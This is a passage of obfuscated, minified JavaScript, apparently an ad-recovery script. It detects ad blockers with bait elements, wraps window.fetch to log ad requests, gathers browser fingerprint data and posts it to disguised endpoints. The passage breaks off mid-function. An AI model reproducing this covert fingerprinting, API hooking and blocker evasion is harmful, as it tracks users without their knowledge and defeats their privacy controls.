tW=W4['A'][QD(0x2ad)]([QD(0xa85),QD(0xa93),QD(0xf62),QD(0x192),QD(0xd35)]),td=(0x0,W3['Wq'])({'protectUrlContext':t8,'url':''[QD(0x54e)](W0['A'][QD(0x7a2)],QD(0x34a))[QD(0x54e)](tW),'kind':W3['MN'][QD(0x181)],'key':null,'endpoint':W0['A'][QD(0x7a2)],'extra':{'shardingIndex':t6}}),tL=document[QD(0x82b)](QD(0x835));return tL[QD(0x1ca)](QD(0x4de),'1'),tL[QD(0x1002)]=td,(0x0,W8['c'])((tV,to)=>{const QQ=QD;tL[QQ(0xe30)]=()=>to(QQ(0x671)),tL[QQ(0xa7b)]=()=>tV(),document[QQ(0x10f9)][QQ(0x361)](tL);})[QD(0xe26)](()=>{const Qp=QD;tL[Qp(0x885)]();});}const Wa=t5=>{const Ql=Db;t5[Ql(0x8e9)][Ql(0x37a)](Ql(0x431),'0'),t5[Ql(0x8e9)][Ql(0x37a)](Ql(0xe65),'0'),t5[Ql(0x8e9)][Ql(0x37a)](Ql(0xf27),Ql(0xcb8)),t5[Ql(0x8e9)][Ql(0x37a)](Ql(0xc35),Ql(0x880));},Ww=(t5,t6)=>{const Qw=Db;let t7=!0x1;const t8=(tW,td)=>{const Qa=a2d;t7||(t7=!0x0,tW?t6[Qa(0xf17)]():t6[Qa(0xc82)](td));};t5[Qw(0x5c4)](Qw(0x650),()=>t8(!0x0)),t5[Qw(0x5c4)](Qw(0x34b),tW=>{const Qf=Qw;var td;return t8(!0x1,null!==(td=tW[Qf(0x34b)])&&void 0x0!==td?td:new Error(Qf(0x389)));}),window[Qw(0x5c4)](Qw(0xdb6),tW=>{const QM=Qw;tW[QM(0xfa9)]===t5[QM(0x797)]&&t8(!0x0);});const t9=WK['A'][Qw(0x10cc)](window)[Qw(0xa75)][Qw(0x10cc)][Qw(0xe2b)](t5);if((W6['A'][Qw(0x7fc)]()||W6['A'][Qw(0x8a0)]())&&t9){const tW=Date[Qw(0x1042)]();fetch(t9,{'cache':Qw(0x80e),'priority':Qw(0x3fc)})[Qw(0x990)](td=>td[Qw(0x981)]())[Qw(0x990)](()=>{const Qc=Qw,td=Date[Qc(0x1042)]()-tW,tL=Math[Qc(0x663)](0x3e9,0x5*td);W7['A'][Qc(0xc1a)](Qc(0x68f)[Qc(0x54e)](tL,Qc(0x746))[Qc(0x54e)](td)),setTimeout(async()=>{const QB=Qc;await Wf(),t8(!0x1,new Error(QB(0x476)));},tL);})[Qw(0x5b6)](()=>t8(!0x1,new Error(Qw(0xbca))));}},Wf=()=>(0x0,W8['c'])(t5=>{const QZ=Db,t6=document[QZ(0x82b)](QZ(0x522));Wa(t6),document[QZ(0x10f9)][QZ(0x361)](t6);const t7=W4['A'][QZ(0xc7b)](),t8=t9=>{const QP=QZ;t9[QP(0x3eb)]===t7&&(window[QP(0xb3f)](QP(0xdb6),t8),t6[QP(0x885)](),t5());};window[QZ(0x5c4)](QZ(0xdb6),t8),t6[QZ(0xc00)][QZ(0xa2a)](),t6[QZ(0xc00)][QZ(0x3d0)](QZ(0x8d6)[QZ(0x54e)](t7,QZ(0xb49))),t6[QZ(0xc00)][QZ(0xd5b)]();});async function WM(t5,t6){const QG=Db;try{const t7=QG(0x90d)[QG(0x54e)](Date[QG(0x1042)](),'_')[QG(0x54e)](W4['A'][QG(0xa7d)](0x6,0xa));try{window[QG(0x720)]=window[QG(0x720)]||{},window[QG(0x720)][QG(0x552)]=window[QG(0x720)][QG(0x552)]||[],window[QG(0x720)][QG(0x552)][QG(0x1037)](()=>{const Qb=QG;try{var t8,t9,tW,td,tL;const tV=null===(t8=(t9=window[Qb(0x720)])[Qb(0x5b4)])||void 0x0===t8?void 0x0:t8[Qb(0xe2b)](t9);if(!tV)return;const to=[];let tm=null,tI=0x0;function tT(ty){const QO=Qb;try{var tX,th;return{'divId':null==ty||null===(tX=ty[QO(0x6c3)])||void 0x0===tX?void 0x0:tX[QO(0xe2b)](ty),'path':null==ty||null===(th=ty[QO(0x10cd)])||void 0x0===th?void 0x0:th[QO(0xe2b)](ty)};}catch(tU){return;}}function tu(){const QE=Qb;if(null!==tm)return;const ty=Date[QE(0x1042)](),tX=Math[QE(0x663)](0x0,0x7d0-(ty-tI));tm=window[QE(0x10d0)](async()=>{const Qs=QE,th=to[Qs(0x725)](0x0,to[Qs(0x3ed)]);if(tm=null,th[Qs(0x3ed)]){tI=Date[Qs(0x1042)]();try{const tU=th[Qs(0xfd4)](tK=>{const QY=Qs;var tD,tQ,tp,tl,ta,tw,tf,tM,tc;return{'run_id':t7,'domain':location[QY(0xb42)],'url':location[QY(0x767)],'timestamp':new Date()[QY(0x102c)](),'is_adblock':t6,'event_type':tK[QY(0x526)],'client_ts':tK['ts'],'slot_div_id':null===(tD=tK[QY(0x531)])||void 0x0===tD?void 0x0:tD[QY(0x696)],'slot_path':null===(tQ=tK[QY(0x531)])||void 0x0===tQ?void 0x0:tQ[QY(0xc65)],'is_empty':null!==(tp=tK[QY(0xc1e)])&&void 0x0!==tp?tp:null,'size':null!=tK[QY(0x10e5)]?((()=>{const QH=QY;try{return JSON[QH(0x52e)](tK[QH(0x10e5)]);}catch(tB){return String(tK[QH(0x10e5)]);}})()):null,'line_item_id':null!==(tl=tK[QY(0xae7)])&&void 0x0!==tl?tl:null,'creative_id':null!==(ta=tK[QY(0xc60)])&&void 0x0!==ta?ta:null,'advertiser_id':null!==(tw=tK[QY(0x210)])&&void 0x0!==tw?tw:null,'service_name':null!==(tf=tK[QY(0x5f7)])&&void 0x0!==tf?tf:null,'fetch_params':null!==(tM=tK[QY(0xcaa)])&&void 0x0!==tM?tM:[],'gpt_fetch_slots':null!==(tc=tK[QY(0x6b8)])&&void 0x0!==tc?tc:[]};});await Wc(t5,Qs(0xd00),tU);}catch(tK){}}},tX);}function tq(ty){const Qg=Qb;try{to[Qg(0x1037)](ty),tu();}catch(tX){}}if(t6){const ty=window[Qb(0xa01)];window[Qb(0xa01)]=function(){const QF=Qb;for(var tX=arguments[QF(0x3ed)],th=new Array(tX),tU=0x0;tU<tX;tU++)th[tU]=arguments[tU];const tK=(0x0,W3['Xz'])(th[0x0]);let tD=!0x1;try{if((0x0,W3['EW'])(tK[QF(0x767)])){const tp=(0x0,W3['sH'])(tK[QF(0x767)])[QF(0x17c)],tl=new URL(tp);tl&&QF(0x9c0)===tl[QF(0x718)]&&(tD=!0x0);}else tD=QF(0x9c0)===tK[QF(0x718)];}catch(ta){W7['A'][QF(0x34b)](QF(0xb0d),tK);}if(!tD)return ty[QF(0x99f)](this,th);const tQ=(tw,tf)=>{const QA=QF;try{const tM=tw[QA(0x7f1)](',')[QA(0xfd4)](tP=>tP[QA(0x7ae)]()),tc=tf[QA(0x7f1)](',')[QA(0xfd4)](tP=>tP[QA(0x7ae)]()),tB=tP=>tP[QA(0x7f1)]('/')[QA(0x870)](0x1)[QA(0xfd4)](tG=>parseInt(tG,0xa)),tZ=tP=>'/'+tP[QA(0xfd4)](tG=>tG<0x0||tG>=tM[QA(0x3ed)]?'':tM[tG])[QA(0x8b1)]('/')[QA(0xfea)](':',',');return tc[QA(0xfd4)](tB)[QA(0xfd4)](tZ);}catch(tP){return[];}};return ty[QF(0x99f)](this,th)[QF(0x990)](tw=>(tw[QF(0x332)]()[QF(0x981)]()[QF(0x990)](tf=>{const Qi=QF;var tM,tc;tq({'event_type':Qi(0xf30),'ts':new Date()[Qi(0x102c)](),'fetchParams':[{'key':Qi(0xd59),'value':tK[Qi(0xf7c)]()},{'key':Qi(0xdea),'value':(0x0,W3['EW'])(tK[Qi(0x767)])?(0x0,W3['sH'])(tK[Qi(0x767)])[Qi(0x17c)]:tK[Qi(0xf7c)]()},{'key':Qi(0x872),'value':tw[Qi(0x872)][Qi(0xf7c)]()},{'key':Qi(0x10f9),'value':tf[Qi(0x870)](0x0,0x3e8)}],'gptFetchSlots':tQ(null!==(tM=tK[Qi(0x2c4)][Qi(0x10cc)](Qi(0x8a4)))&&void 0x0!==tM?tM:'',null!==(tc=tK[Qi(0x2c4)][Qi(0x10cc)](Qi(0x97d)))&&void 0x0!==tc?tc:'')});}),tw),tw=>{const Qk=QF;var tf,tM;return tq({'event_type':Qk(0xf30),'ts':new Date()[Qk(0x102c)](),'fetchParams':[{'key':Qk(0xd59),'value':tK[Qk(0xf7c)]()},{'key':Qk(0xdea),'value':(0x0,W3['EW'])(tK[Qk(0x767)])?(0x0,W3['sH'])(tK[Qk(0x767)])[Qk(0x17c)]:tK[Qk(0xf7c)]()},{'key':Qk(0x872),'value':Qk(0x34b)},{'key':Qk(0x34b),'value':tw[Qk(0xf7c)]()}],'gptFetchSlots':tQ(null!==(tf=tK[Qk(0x2c4)][Qk(0x10cc)](Qk(0x8a4)))&&void 0x0!==tf?tf:'',null!==(tM=tK[Qk(0x2c4)][Qk(0x10cc)](Qk(0x97d)))&&void 0x0!==tM?tM:'')}),Promise[Qk(0xf3f)](tw);});};}null===(tW=tV[Qb(0x5c4)])||void 0x0===tW||tW[Qb(0xe2b)](tV,Qb(0xe45),tX=>{const Qx=Qb;try{tq({'event_type':Qx(0xe45),'ts':new Date()[Qx(0x102c)](),'slot':tT(null==tX?void 0x0:tX[Qx(0x531)]),'size':null==tX?void 0x0:tX[Qx(0x10e5)],'serviceName':null==tX?void 0x0:tX[Qx(0x5f7)]});}catch(th){}}),null===(td=tV[Qb(0x5c4)])||void 0x0===td||td[Qb(0xe2b)](tV,Qb(0x856),tX=>{const Qv=Qb;try{tq({'event_type':Qv(0x856),'ts':new Date()[Qv(0x102c)](),'slot':tT(null==tX?void 0x0:tX[Qv(0x531)]),'size':null==tX?void 0x0:tX[Qv(0x10e5)],'lineItemId':null==tX?void 0x0:tX[Qv(0xae7)],'advertiserId':null==tX?void 0x0:tX[Qv(0x210)],'creativeId':null==tX?void 0x0:tX[Qv(0xc60)],'serviceName':null==tX?void 0x0:tX[Qv(0x5f7)]});}catch(th){}}),null===(tL=tV[Qb(0x5c4)])||void 0x0===tL||tL[Qb(0xe2b)](tV,Qb(0x9fc),tX=>{const QS=Qb;try{tq({'event_type':QS(0x9fc),'ts':new Date()[QS(0x102c)](),'slot':tT(null==tX?void 0x0:tX[QS(0x531)]),'isEmpty':null==tX?void 0x0:tX[QS(0xc1e)],'size':null==tX?void 0x0:tX[QS(0x10e5)],'lineItemId':null==tX?void 0x0:tX[QS(0xae7)],'creativeId':null==tX?void 0x0:tX[QS(0xc60)],'serviceName':null==tX?void 0x0:tX[QS(0x5f7)]});}catch(th){}});}catch(tX){}});}catch(t8){}((async()=>{const QJ=QG;await Wc(t5,QJ(0x689),{'run_id':t7,'type':QJ(0xb15),'domain':location[QJ(0xb42)],'timestamp':new Date()[QJ(0x102c)](),'url':location[QJ(0x767)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':t6,'client':WB(),'admiral':[]});})());}catch(t9){W7['A'][QG(0xc1a)](QG(0xf1b),t9);}}async function Wc(t5,t6,t7){const Qr=Db;try{const t8=W0['A'][Qr(0x7a2)]+Qr(0xa4d)[Qr(0x54e)](t6),t9=(0x0,W3['Wq'])({'protectUrlContext':t5,'url':t8,'kind':W3['MN'][Qr(0xbf0)],'endpoint':W0['A'][Qr(0x7a2)]});await fetch(t9,{'method':Qr(0xbb2),'headers':{'Content-Type':Qr(0x6dd)},'body':JSON[Qr(0x52e)](t7),'keepalive':!0x0});}catch(tW){}}function WB(){const QC=Db;try{const t5=window[QC(0x7dd)],t6=navigator;return{'user_agent':navigator[QC(0xb3d)],'language':navigator[QC(0xd89)],'languages':navigator[QC(0x668)],'platform':navigator[QC(0x4f9)],'hardware_concurrency':null==t6?void 0x0:t6[QC(0x272)],'device_memory':null==t6?void 0x0:t6[QC(0xb2a)],'screen':{'width':screen[QC(0x431)],'height':screen[QC(0xe65)],'pixel_ratio':window[QC(0xf4a)]},'viewport':t5?{'width':t5[QC(0x431)],'height':t5[QC(0xe65)],'scale':t5[QC(0xafc)]}:void 0x0,'timezone':Intl[QC(0x72f)]()[QC(0x48e)]()[QC(0x1008)],'url':location[QC(0x767)],'referrer':document[QC(0xbc5)]};}catch(t7){return{'user_agent':navigator[QC(0xb3d)]};}}var WZ=L(0x380);const WP=t5=>WK['A'][Db(0x10cc)]()[Db(0x577)][Db(0xe2b)](t5[Db(0x6b2)](),/\-[a-z]/g,t6=>t6[0x1][Db(0xe11)]()),WG=t5=>WK['A'][Db(0x10cc)]()[Db(0x577)][Db(0xe2b)](t5,/[A-Z]/g,t6=>'-'[Db(0x54e)](t6[Db(0x6b2)]()));var Wb=L(0x1cbf);class WO{static[Db(0x3f1)](t5){const Qj=Db;return!!(t5&&t5 instanceof Element)&&Qj(0x880)===window[Qj(0x105d)](t5)[Qj(0x96a)];}static[Db(0x5b5)](t5){const Qz=Db;return!!(t5&&t5 instanceof Element)&&Qz(0xcb8)===window[Qz(0x105d)](t5)[Qz(0xf27)];}static[Db(0x19d)](t5){const QN=Db;if(!(t5&&t5 instanceof Element))return!0x1;let t6=!0x1;const t7=WK['A'][QN(0x10cc)](window)[QN(0x588)][QN(0x10cc)][QN(0xe2b)](t5)[QN(0x96a)],t8=window[QN(0x105d)](t5);return QN(0x880)===t8[QN(0x96a)]&&(WK['A'][QN(0x10cc)](window)[QN(0x588)][QN(0x10cc)][QN(0xe2b)](t5)[QN(0x96a)]=QN(0x10ed),QN(0x880)===t8[QN(0x96a)]&&(t6=!0x0)),''===t7?WK['A'][QN(0x10cc)](window)[QN(0x588)][QN(0x10cc)][QN(0xe2b)](t5)[QN(0x52b)](QN(0x96a)):WK['A'][QN(0x10cc)](window)[QN(0x588)][QN(0x10cc)][QN(0xe2b)](t5)[QN(0x96a)]=t7,t6;}static[Db(0x267)](t5){const QR=Db;let t6=t5[QR(0xe5e)];for(;t6;){if(this[QR(0x3f1)](t6))return!0x0;t6=t6[QR(0xe5e)];}return!0x1;}static async[Db(0x370)](t5){const p0=Db;return t5 instanceof HTMLIFrameElement?await this[p0(0x433)](t5):t5 instanceof Element&&this[p0(0x25e)](t5);}static async[Db(0x433)](t5){const p1=Db,t6=new WE(t5);return await t6[p1(0xbbe)]();}static[Db(0x25e)](t5){const p2=Db;if(!t5||!document[p2(0x70d)](t5))return!0x1;if(this[p2(0x19d)](t5))return W7['A'][p2(0xc1a)](p2(0xfb5)),!0x1;const t6=t5[p2(0x6ea)]();return!(t6['x']+window[p2(0x66f)]+t6[p2(0x431)]<-0x1f4&&(W7['A'][p2(0xc1a)](p2(0x2ff)),W7['A'][p2(0xc1a)](p2(0x354)[p2(0x54e)](t6['x'],p2(0x59a))[p2(0x54e)](t6['y'],p2(0x968))[p2(0x54e)](window[p2(0x66f)],p2(0x2a3))[p2(0x54e)](window[p2(0x687)],p2(0x308))[p2(0x54e)](t6[p2(0x431)],p2(0x70f))[p2(0x54e)](t6[p2(0xe65)])),0x1));}static[Db(0xa6f)](t5){const p4=Db;return(function(){const p3=a2d,t6=window[p3(0x105d)](t5);return p3(0x8fa)===t5[p3(0x1026)][p3(0x6b2)]()||!(p3(0x16c)!==t5[p3(0x1026)][p3(0x6b2)]()||!(t5[p3(0x1002)]||t6[p3(0x71e)]&&p3(0x880)!==t6[p3(0x71e)]))||!(p3(0x5fa)!==t5[p3(0x1026)][p3(0x6b2)]()||!t6[p3(0x71e)]||p3(0x880)===t6[p3(0x71e)])||'a'===t5[p3(0x1026)][p3(0x6b2)]();}())&&this[p4(0xbbe)](t5);}static[Db(0xbbe)](t5){const p5=Db,t6=window[p5(0x105d)](t5);if(p5(0x880)===t6[p5(0x96a)])return!0x1;if(p5(0x72d)!==t6[p5(0xf27)])return!0x1;if(parseFloat(t6[p5(0xf88)])<0.2)return!0x1;if(t5[p5(0x7e8)]<0xa||t5[p5(0xf6f)]<0xa)return!0x1;let t7=t5[p5(0x350)];for(;t7;){if(this[p5(0x19d)](t7))return!0x1;t7=t7[p5(0x350)];}return!0x0;}static async[Db(0x46b)](t5){const p6=Db;for(const t7 of Array[p6(0xc40)](t5[p6(0x605)](p6(0x16c))))if(WO[p6(0xa6f)](t7))return!0x0;for(const t8 of Array[p6(0xc40)](t5[p6(0x605)](p6(0x8fa))))if(WO[p6(0xa6f)](t8))return!0x0;for(const t9 of Array[p6(0xc40)](t5[p6(0x605)](p6(0x5fa))))if(WO[p6(0xa6f)](t9))return!0x0;for(const tW of Array[p6(0xc40)](t5[p6(0x605)]('a')))if(WO[p6(0xa6f)](tW))return!0x0;const t6=[];for(const td of Array[p6(0xc40)](t5[p6(0x605)](p6(0x522)))){const tL=new WE(td);t6[p6(0x1037)](tL[p6(0xbbe)]());}return(await Promise[p6(0x529)](t6))[p6(0x2be)](tV=>!0x0===tV);}static[Db(0x32b)](t5){const p7=Db;WE[p7(0x695)](t5);}}class WE{constructor(t5){const p8=Db;this[p8(0x522)]=t5,(0x0,Wb['A'])(this,p8(0x1077),void 0x0),(0x0,Wb['A'])(this,p8(0x77a),!0x1),(0x0,Wb['A'])(this,p8(0xe53),0x0);}[Db(0xbbe)](){return(0x0,W8['c'])(t5=>{const p9=a2d;if(!WO[p9(0xbbe)](this[p9(0x522)]))return t5(!0x1);this[p9(0xe53)]&&window[p9(0xb1f)](this[p9(0xe53)]),this[p9(0xe53)]=WK['A'][p9(0x10cc)](window)[p9(0x677)][p9(0xe2b)](window,()=>{const pW=p9;if(this[pW(0x77a)])return void window[pW(0xb1f)](this[pW(0xe53)]);if(!this[pW(0x522)]||!WK['A'][pW(0x10cc)]()[pW(0xdd0)][pW(0x10cc)][pW(0xe2b)](this[pW(0x522)]))return window[pW(0xb1f)](this[pW(0xe53)]),t5(!0x1);this[pW(0x1077)]=new MessageChannel(),this[pW(0x1077)][pW(0x2b7)][pW(0x802)]=t7=>{const pd=pW,t8=WK['A'][pd(0x10cc)]()[pd(0x511)][pd(0x10cc)][pd(0xe2b)](t7);if(pd(0x980)==typeof t8&&(0x0,W2['_'])(t8)){this[pd(0x77a)]=!0x0;const t9=(0x0,W2['ks'])(t8);t9===WE[pd(0x661)]?t5(!0x0):t9===WE[pd(0x364)]&&t5(!0x1);}};const t6=(0x0,W2['md'])(WE[pW(0x2c1)]);WK['A'][pW(0x10cc)]()[pW(0xdd0)][pW(0x10cc)][pW(0xe2b)](this[pW(0x522)])[pW(0xfff)](t6,'*',[this[pW(0x1077)][pW(0x52a)]]);},0xc8),WK['A'][p9(0x10cc)](window)[p9(0x57e)][p9(0xe2b)](window,()=>{const pL=p9;this[pL(0x77a)]||(window[pL(0xb1f)](this[pL(0xe53)]),t5(!0x1));},0xbb8);});}[Db(0xfe2)](){const pt=Db;this[pt(0xe53)]&&window[pt(0xb1f)](this[pt(0xe53)]),this[pt(0x1077)][pt(0x2b7)][pt(0x802)]=null,this[pt(0x1077)][pt(0x52a)][pt(0x802)]=null;}static[Db(0x695)](t5){const pV=Db;WK['A'][pV(0x10cc)](t5)[pV(0x67b)][pV(0xe2b)](t5,pV(0xdb6),async t6=>{const po=pV,t7=WK['A'][po(0x10cc)]()[po(0x511)][po(0x10cc)][po(0xe2b)](t6);if(po(0x980)!=typeof t7||!(0x0,W2['_'])(t7))return;const t8=(0x0,W2['ks'])(t7);if(t8!==this[po(0x2c1)]&&t8!==this[po(0xc7a)])return;const t9=t6[po(0x420)][0x0];t9[po(0xfff)]((0x0,W2['md'])(WE[po(0xcc1)]));const tW=await WO[po(0x46b)](t5[po(0x681)])?WE[po(0x661)]:WE[po(0x364)];t9[po(0xfff)]((0x0,W2['md'])(tW));});}}(0x0,Wb['A'])(WE,Db(0x2c1),Db(0x36e)),(0x0,Wb['A'])(WE,Db(0xc7a),Db(0xeb8)),(0x0,Wb['A'])(WE,Db(0xcc1),Db(0x6db)),(0x0,Wb['A'])(WE,Db(0x661),Db(0xdff)),(0x0,Wb['A'])(WE,Db(0x364),Db(0xbd6));var Ws=L(0x941),WY=L(0xc72),WH=L(0x4d9),Wg=L(0x313);function WF(t5){const pm=Db,t6=pm(0x10b6)[pm(0x54e)](t5,'\x27'),t7=/^\s*([a-z-]*)(.*)$/i[pm(0xfe6)](t5);if(!t7)throw new Error(t6);const t8=t7[0x1]||void 0x0,t9=[],tW=/([.:#][\w-]+|\[.+?\])/gi;let td=null;for(;null!==(td=tW[pm(0xfe6)](t7[0x2]));){const to=td[0x0];switch(to[0x0]){case'.':t9[pm(0x1037)]({'name':pm(0xf3a),'value':to[pm(0x870)](0x1)});break;case'#':t9[pm(0x1037)]({'name':'id','value':to[pm(0x870)](0x1)});break;case'[':{const tm=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[pm(0xfe6)](to);if(!tm)return;var tL,tV;t9[pm(0x1037)]({'name':tm[0x1],'value':null!==(tL=null!==(tV=tm[0x4])&&void 0x0!==tV?tV:tm[0x5])&&void 0x0!==tL?tL:''});break;}default:return;}}return{'tag':t8,'attributes':t9};}const WA={'randomUUID':Db(0x8b2)!=typeof crypto&&crypto[Db(0x98e)]&&crypto[Db(0x98e)][Db(0x58b)](crypto)};let Wi;const Wk=new Uint8Array(0x10);function Wx(){const pI=Db;if(!Wi){if(pI(0x8b2)==typeof crypto||!crypto[pI(0x957)])throw new Error(pI(0x1089));Wi=crypto[pI(0x957)][pI(0x58b)](crypto);}return Wi(Wk);}const Wv=[];for(let t5=0x0;t5<0x100;++t5)Wv[Db(0x1037)]((t5+0x100)[Db(0xf7c)](0x10)[Db(0x870)](0x1));const WS=function(t6,t7,t8){const pT=Db;if(WA[pT(0x98e)]&&!t7&&!t6)return WA[pT(0x98e)]();const t9=(t6=t6||{})[pT(0x690)]||(t6[pT(0x820)]||Wx)();if(t9[0x6]=0xf&t9[0x6]|0x40,t9[0x8]=0x3f&t9[0x8]|0x80,t7){t8=t8||0x0;for(let tW=0x0;tW<0x10;++tW)t7[t8+tW]=t9[tW];return t7;}return function(td,tL=0x0){const pu=pT;return(Wv[td[tL+0x0]]+Wv[td[tL+0x1]]+Wv[td[tL+0x2]]+Wv[td[tL+0x3]]+'-'+Wv[td[tL+0x4]]+Wv[td[tL+0x5]]+'-'+Wv[td[tL+0x6]]+Wv[td[tL+0x7]]+'-'+Wv[td[tL+0x8]]+Wv[td[tL+0x9]]+'-'+Wv[td[tL+0xa]]+Wv[td[tL+0xb]]+Wv[td[tL+0xc]]+Wv[td[tL+0xd]]+Wv[td[tL+0xe]]+Wv[td[tL+0xf]])[pu(0x6b2)]();}(t9);},WJ=t6=>{const pq=Db;if(Object[pq(0x19c)])return Object[pq(0x19c)](t6);{const t7={};return t6[pq(0x372)]((t8,t9)=>t7[t9]=t8),t7;}};let Wr=!0x1,WC=[],Wj=!0x0,Wz=0x1,WN='';function WR(){const py=Db;if(WN)return WN;try{WN=document[py(0x92f)][py(0x28a)](py(0xdf1))||py(0x880);}catch(t6){}return WN;}let d0='',d1=!0x1;async function d2(t6,t7,t8,t9){const pe=Db;var tW;if(Wj&&t7&&async function(td){const ph=a2d,tL=await async function(tV){const pX=a2d;await WW();const to=await async function(tq){const pn=a2d,ty=(0x0,W3['Wq'])({'protectUrlContext':'v7'===tq[pn(0x9e3)]||'v8'===tq[pn(0x9e3)]?{'version':tq[pn(0x9e3)],'originalHostname':tq[pn(0xd47)],'bidder':void 0x0,'randomize':!0x0}:tq,'url':''[pn(0x54e)](W0['A'][pn(0x7a2)],pn(0x39a)),'endpoint':W0['A'][pn(0x7a2)]}),tX=await fetch(ty);if(0xc8!==tX[pn(0x872)])return[];const th=await tX[pn(0x981)](),tU=Ws['A'][pn(0x40a)](th);return JSON[pn(0xc51)](tU);}(tV),tm=[],tI=document[pX(0x82b)](pX(0x5fa));tI[pX(0x8e9)][pX(0x37a)](pX(0x96a),pX(0x880));const tT=[];for(const tq of to){const ty=tq[pX(0x106b)][pX(0xfd4)](WF)[pX(0xf8a)](th=>void 0x0!==th),tX=[];for(const th of ty){var tu;const tU=null!==(tu=th[pX(0x816)])&&void 0x0!==tu?tu:pX(0x5fa),tK=document[pX(0x82b)](tU);for(const tQ of th[pX(0xf13)])tK[pX(0x1ca)](tQ[pX(0x9af)],tQ[pX(0xce2)]);tK[pX(0x8e9)][pX(0x37a)](pX(0x96a),pX(0x10ed)),tK[pX(0x8e9)][pX(0x37a)](pX(0xf27),pX(0x72d));const tD=document[pX(0x82b)](pX(0x5fa));tD[pX(0x361)](tK),tI[pX(0x361)](tD),tX[pX(0x1037)]({'element':tK,'selector':th,'blocked':!0x1});}tT[pX(0x1037)]({'id':tq['id'],'probes':tX});}document[pX(0x10f9)][pX(0x361)](tI),await(0x0,W9['y'])(0xa);for(const {id:tp,probes:tl}of tT){for(const ta of tl)pX(0x880)===window[pX(0x105d)](ta[pX(0x908)])[pX(0x96a)]&&(ta[pX(0x158)]=!0x0);tl[pX(0xf8a)](tw=>tw[pX(0x158)])[pX(0x3ed)]/tl[pX(0x3ed)]>=0.6&&tm[pX(0x1037)](tp);}return tI[pX(0x885)](),tm;}(td);d5(td,ph(0x1056),new Map([[ph(0x4f3),tL[ph(0x8b1)](',')]])),await d8(td);}(t6),d5(t6,pe(0xbf7),new Map([[pe(0x5ce),W0['A'][pe(0x97b)]],[pe(0xf93),t7?pe(0xb29):pe(0x83c)],[pe(0xb92),t8?pe(0xb29):pe(0x83c)],[pe(0x807),null!==(tW=W1['A'][pe(0x10cc)](pe(0x807)))&&void 0x0!==tW?tW:''],[pe(0x413),window[pe(0xaef)]?pe(0xb29):pe(0x83c)],[pe(0xebd),t7?String((0x0,WH['Ki'])()):pe(0x5f2)]])),await d8(t6),t9&&!d1){d1=!0x0;const td=window[pe(0xf1d)][pe(0x43d)][pe(0x603)](pe(0xa4a))||window[pe(0xf1d)][pe(0x43d)][pe(0x603)](pe(0x497));let tL=d3(td);window[pe(0x233)](()=>{const tV=d3(td);tL!==tV&&(tL=tV,d2(t6,t7,t8,t9));},0x64);}}function d3(t6){const pU=Db,t7=window[pU(0xf1d)][pU(0x767)][pU(0x7f1)]('#')[0x0];return t6?t7[pU(0x7f1)]('?')[0x0]:t7;}async function d4(t6,t7){const pK=Db;d5(t6,pK(0x86d),new Map([[pK(0x5ce),W0['A'][pK(0x97b)]],...t7]));}function d5(t6,t7,t8){const pD=Db;dd(t8);const t9=WR();if(t9&&t8[pD(0x179)](pD(0xdf1),t9),W7['A'][pD(0xc1a)](pD(0x3ff)[pD(0x54e)](t7,')'),WJ(t8)),Wg['A'][pD(0x5be)]())return d6(t7,t8);d7(t6,t7,t8);}const d6=(t6,t7)=>{const pQ=Db;let t8=window;for(;t8!==t8[pQ(0x4e4)][pQ(0x59b)];)t8=t8[pQ(0x4e4)][pQ(0x59b)],t8[pQ(0xfff)]({'as_key':pQ(0x1054),'event':t6,'params':t7},'*');},d7=(t6,t7,t8)=>{const pp=Db;var t9;t8[pp(0x179)](pp(0x838),Wz[pp(0xf7c)]()),WC[pp(0x1037)]({'name':t7,'params':WJ(t8)}),Wr||(Wr=!0x0,t9=async()=>{Wr=!0x1,await d8(t6);},WK['A'][pp(0x10cc)](window)[pp(0x54f)]?WK['A'][pp(0x10cc)](window)[pp(0x54f)][pp(0xe2b)](window,t9):WK['A'][pp(0x10cc)](window)[pp(0x57e)][pp(0xe2b)](window,t9,0x64));};async function d8(t6){const pl=Db,t7=WC;if(WC=[],0x0===t7[pl(0x3ed)])return;if(W0['A'][pl(0xc1a)])return;if(!Wj)return;const t8=await(0x0,W5['C8'])(t6,W0['A'][pl(0x7a2)])?(0x0,W5['XV'])(W0['A'][pl(0x7a2)],0x0):W0['A'][pl(0x7a2)],t9=t8+pl(0xe79)[pl(0x54e)](location[pl(0xb42)]),tW=Ws['A'][pl(0xef3)](JSON[pl(0x52e)](t7));await WY['G'][pl(0xf53)](pl(0xbb2),(0x0,W3['Wq'])({'protectUrlContext':'v7'===t6[pl(0x9e3)]||'v8'===t6[pl(0x9e3)]?{'version':t6[pl(0x9e3)],'originalHostname':t6[pl(0xd47)],'bidder':void 0x0,'randomize':!0x0}:t6,'url':t9,'endpoint':t8}),tW);}async function d9(t6,t7,t8){const pa=Db;let t9=arguments[pa(0x3ed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;t8[pa(0x179)](pa(0x838),t9[pa(0xf7c)]()),dd(t8),W7['A'][pa(0xc1a)](pa(0x3ff)[pa(0x54e)](t7,')'),WJ(t8));const tW=W0['A'][pa(0x7a2)]+pa(0xe79)[pa(0x54e)](location[pa(0xb42)]),td=Ws['A'][pa(0xef3)](JSON[pa(0x52e)]([{'name':t7,'params':WJ(t8)}]));await WY['G'][pa(0xf53)](pa(0xbb2),(0x0,W3['Wq'])({'protectUrlContext':'v7'===t6[pa(0x9e3)]||'v8'===t6[pa(0x9e3)]?{'version':t6[pa(0x9e3)],'originalHostname':t6[pa(0xd47)],'bidder':void 0x0,'randomize':!0x0}:t6,'url':tW,'endpoint':W0['A'][pa(0x7a2)]}),td);}function dW(t6){const pw=Db;Wj=Math[pw(0x690)]()<t6,Wz=t6;}function dd(t6){const pf=Db;t6[pf(0x179)](pf(0xd59),location[pf(0x767)]),t6[pf(0x179)](pf(0x4ce),W0['A'][pf(0x9e3)]),t6[pf(0x179)](pf(0x3b2),W6['A'][pf(0x214)]()[pf(0xf7c)]()),t6[pf(0x179)](pf(0xbfa),(0x0,WH['FA'])()),t6[pf(0x179)](pf(0x2c5),(function(){const pM=pf,t7=pM(0x2c5);try{let t8=sessionStorage[pM(0xe82)](t7);return 